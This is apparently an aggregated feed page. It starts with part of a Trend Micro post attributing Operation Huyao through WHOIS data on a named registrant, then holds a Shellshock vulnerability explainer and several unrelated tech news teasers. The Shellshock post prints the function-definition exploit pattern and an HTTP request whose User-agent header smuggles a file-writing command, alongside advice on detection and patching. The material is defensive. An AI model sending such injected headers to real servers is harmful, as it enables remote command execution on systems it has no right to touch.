Registrant Email:
Registry Admin ID: DI_38689624
Admin Name: shilirong
Admin Organization: shilirong
Admin Street: jinjiangshi
Admin City: jinjiang
Admin State/Province: fujian
Admin Postal Code: 362200
Admin Country: CN
Admin Phone: +86.3202222
Admin Phone Ext:
Admin Fax:
Admin Fax Ext:
Admin Email:

Other information confirms that Lirong Shi is located in China. Postings in online forums indicated that several years ago, he was allegedly buying devices from Japan and selling them in China:

Figure 2. Previous advertisement by 44501666@qq.com

The Whois information strongly indicates that the individuals who registered the domains used in Operation Huyao are located in China. The fact that the domains linked to Operation Huyao were registered during working hours in China – with peaks at 9AM and 1PM – seems to support this conclusion. However, this alone cannot be regarded as conclusive proof.

Figure 3. Time of domain registration

Countermeasures

For website owners, protection from such attacks boils down to one goal: rejecting the access of the unexpected. These countermeasures come down to blacklisting and monitoring the “URL: document.location” or “HTTP referrer: document.referrer.”

In this scenario, blacklisting would mean blacklisting the site where the relay program was installed in. Blacklisting can be combined with a .htaccess access control file if Apache was involved.

Using a URL or HTTP referrer can also be instrumental in attacks such as Huyao. The URL or HTTP referrer can be used to compare the values obtained through JavaScript of the legitimate site and the site that copied the content. The owners of the legitimate sites can check where the request for data/content is coming from. A discrepancy between the two values signals suspicious activity that can then be properly flagged.

Post from: Trendlabs Security Intelligence Blog - by Trend Micro

Who’s Behind Operation Huyao?

01 Oct 02:15

Summary of Shellshock-Related Stories and Materials

by Trend Micro

Our coverage on the Bash bug vulnerability (more popularly known as “Shellshock”) continues as we spot new developments on Shellshock-related threats and attacks.

Here is a list of our stories related to this threat:

Post from: Trendlabs Security Intelligence Blog - by Trend Micro

Summary of Shellshock-Related Stories and Materials

25 Sep 23:45

Bash Vulnerability Leads to Shellshock: What it is, How it Affects You

by Pavan Thorat and Pawan Kinger (Deep Security Labs)
John

Finally explained.

A serious vulnerability has been found in the Bash command shell, which is commonly used by most Linux distributions. This vulnerability – designated as CVE-2014-7169 - allows an attacker to run commands on an affected system. In short, this allows for remote code execution on servers that run these Linux distributions.

What’s the bug (vulnerability)?

The most popular shell on *nix environments has a serious flaw which can allow an attacker to run any arbitrary command over the network where it’s used behind the curtains. The most common being web servers using CGI environment.

Bash allows exporting shell functions to other bash instances. It is done by creating an environment variable with the function definition. For example:

         env ENV_VAR_FN=’() { <your function> };’

The ENV_VAR_FN will be the function that is exported to any subsequent bash instances. This seems like a useful feature, right? But there is a bug in the implementation of bash that it continues to read beyond the function definition and executes commands that follow the definition. In an ideal scenario, it should have stopped reading beyond the definition and ignored whatever came after it, but it doesn’t.

          env ENV_VAR_FN=’() { <your function> }; <attacker code here>’

How can it affect services over the network?

Given the fact that bash environment is used in several configurations including CGI, ssh, rsh, rlogin etc., all those services can be affected by this bug. Any web servers which consume user input and absorb them into bash environment are also vulnerable. Here’s how a bad request would look like in a CGI environment:

GET /<server path> HTTP/1.1

User-agent: () { :;}; echo something>/var/www/html/new_file

And this will create a new file new_file for the attacker.

Web applications are the biggest exposure layer for this vulnerability. However, this can manifest itself via several other services as noted above.

What’s the damage that can be done?

The above just demonstrates creating a file but an attacker can literally run any command that’s conceivable on a bash shell. This could mean modifying the contents of the web server itself, change the website code, deface the website, steal user data from the databases, change permissions on the website, installing backdoors etc.

Remember that it will be run in the context of user running the web server. This is generally the httpd user. Note that there is no elevation of privilege solely with this vulnerability, but it can be used in conjunction with another local vulnerability to escalate privileges to root user. It is not uncommon for attackers to cascade different exploits to gain entry into a system/network.

Shell scripting is widely used in Linux, which means there are multiple ways for this vulnerability to be triggered. Bash is used by most Unix and Linux systems, as well as OS X.  Red Hat, one of the biggest companies that provides Linux, said in a bulletin to its customers that “Because of the pervasive use of the Bash shell, this issue is quite serious and should be treated as such.”

In addition, because Linux (and correspondingly, Bash) is used on many embedded Internet of Things/Internet of Everything (IoT/IoE) devices, the risk of devices with vulnerabilities and difficult-to-impossible to patch can’t be ruled out either. Lastly, there are news stating that Bitcoin/Bitcoin mining may also be affected by this security issue.

What are the affected bash versions?

All versions of Bash up to and including version 4.3 are vulnerable.  To be sure, check with your *nix vendor’s website for specific patched versions. Redhat customers can refer here.

What should I do now?

The first thing is to upgrade the version of Bash to its latest version. Given the level of compromise, ensure the integrity of your web server is not compromised by replacing your ssh keys, since they could have been stolen. It is also best to change credentials and check your database logs to see any mass scraping queries are run.

How do I know if I have been attacked using this vulnerability?

If you look at your web server logs closely, in a lot cases, you will be able to identify traces of this attack. Look for () { in the access logs. Also, certain errors will get logged in error_log. Note, however that you will not have traces of this attack in certain scenarios.

Trend Micro Deep Security customers can use Integrity Monitoring to check logs and ensure that the integrity of web server elements is not affected.

What protection does Trend Micro has in place for this vulnerability?

Trend Micro Deep Security customers must apply the update DSRU14-028 and assign the following rule:

  • 1006256 – GNU Bash Remote Code Execution Vulnerability

Attempts to exploit the Shellshock vulnerability on the network can be detected via the following Deep Discovery rule:

  • 1618 – Shellshock HTTP REQUEST

Other Trend Micro products (Trend Micro OSCE, IWSVA and Titanium) detect this as CVE-2014-6271-SHELLSHOCK_REQUEST.

Other users who may want to check if they are affected should check our free protection for Shellshock, as well as our browser extension and device scanners to protect users’ browsers and devices against the risks posed by the Shellshock vulnerability. These tools can scan devices to detect if has been affected by the bug.

The Latest Developments on Shellshock: 

We have monitored the developments around this topic and documented them here:

We are currently doing further research analysis on this topic, and will update our blog for developments.  Users can also read more on this in our Simply Security blog.

Post from: Trendlabs Security Intelligence Blog - by Trend Micro

Bash Vulnerability Leads to Shellshock: What it is, How it Affects You

21 Aug 03:36

Trash Talk Bassist Destroys a Drone With a Beer and That's Pretty Punk

by Darren Orf

Trash Talk Bassist Destroys a Drone With a Beer and That's Pretty Punk

Punk shows have an indescribable energy. They're a kind of "you had to be there, man" experience. And like anything worth seeing nowadays, someone decided to film one with a drone. But where drones are commonplace when filming scenic parks or sprawling cityscapes, punk shows might prove to be a more hostile environment.

Read more...


11 Aug 14:16

The NSA Is Funding a Project to Roll All Programming Languages Into One

by Jamie Condliffe

The NSA Is Funding a Project to Roll All Programming Languages Into One

Why bother having to learn HTML5, JavaScript, PHP, CSS and XML, when you could just learn one? Well, that's exactly what an NSA-funded project at Carnegie Mellon University seeks to achieve.

Read more...


11 Aug 14:15

Researchers pack more signal into ultra low-power Wi-Fi gadgets

by Russell Brandom

What if a dead phone could send text messages? What if smartwatches could send WiFi signals without using up all their battery power? That's the idea behind backscatter wireless devices, which reflect ambient wireless signals instead of generating the signals from scratch. That's a lot easier on the battery than conventional wireless tech, using approximately .01 percent of the conventional wireless tech, and it could make a big difference in the new generation of wearables, which tend to avoid Wi-Fi entirely.

Continue reading…

04 Aug 15:28

Watch Kids Try to Figure Out How to Use an Old Typewriter

by Kate Knibbs

Children growing up today can't remember a world without computers. Typewriters, once ubiquitous in offices and considered the cutting-edge way to write, are now more of a quaint relic than an actual tool... which means they're perfect fodder for the latest installment of the Fine Brothers' "Kids React" series.

Read more...